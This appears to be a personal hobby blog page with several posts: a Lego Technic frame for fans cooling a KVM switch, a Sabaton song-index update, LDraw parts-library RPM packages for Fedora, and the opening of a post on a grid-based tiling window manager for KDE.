
The KVM switch wasn't designed with fan mounting holes or anything, so I needed some sort of frame assembly to hold them. So of course I reached for my mechanical engineering rapid prototyping kit, better known as my Lego collection.
The mounting holes of those are a snug fit for a Technic pin with friction, which can then be used to mount them to a Lego assembly.
The distance between the mounting holes does not quite align with Lego dimensions, but a Technic beam provides the needed adjustment.


I developed two assembly types. If the fan is positioned to draw air from below (so that small random objects don't fall into the fan blades), then the fan can be above (type 1) or below (type 2) the supporting structure.
Type 1: Fan above supporting structure
model file and building instructions

The physical build, with the fan installed:
Type 2: Fan below supporting structure
model file and building instructions
The physical build, with the fan installed:
Note that for this build, I adjusted the width of the structure by tacking on a couple extra bricks to the top. It's a trivial change, but made for a better fit around the KVM switch's feet.
This seems to work for cooling the KVM switch, and while two fans is probably overkill, having two assembly types does give me some flexibility.
Sabaton Index updates; new song "Father"
Sabaton released a new song last month related to World War One titled Father and a related history video about Fritz Haber.
I've updated SabatonIndex with the discography and videos they've released of late.
LDraw Parts Library 2022-05 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2022-05 parts library for Fedora 34 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202205-ec1.fc34.src.rpm
ldraw_parts-202205-ec1.fc34.noarch.rpm
ldraw_parts-creativecommons-202205-ec1.fc34.noarch.rpm
ldraw_parts-models-202205-ec1.fc34.noarch.rpm
Grid-based Tiling Window Management, Mark II
A few years ago, I implemented a grid-based tiling window management tool for Linux/KDE that drastically improved my ability to utilize screen realestate on a 4K monitor.
The basic idea is that a 4K screen is divided into 16 cells in a 4x4 grid, and a Full HD screen is divided into 4 cells in a 2x2 grid. Windows can be snapped (Meta-Enter) to the nearest rectangle that aligns with that grid, whether that rectangle is 1 cell by 1 cell, or if it is 2 cells by 3 cells, etc. They can be moved around the grid with the keyboard (Meta-Up, Meta-Down, Meta-Left, Meta-Right). They can be grown by increments of the cell size in the four directions (Ctrl-Meta-Up, Ctrl-Meta-Down, Ctrl-Meta-Left, Ctrl-Meta-Right), and can be shrunk similarly (Shift-Meta-Up, Shift-Meta-Down, Shift-Meta-Left, Shift-Meta-Right).
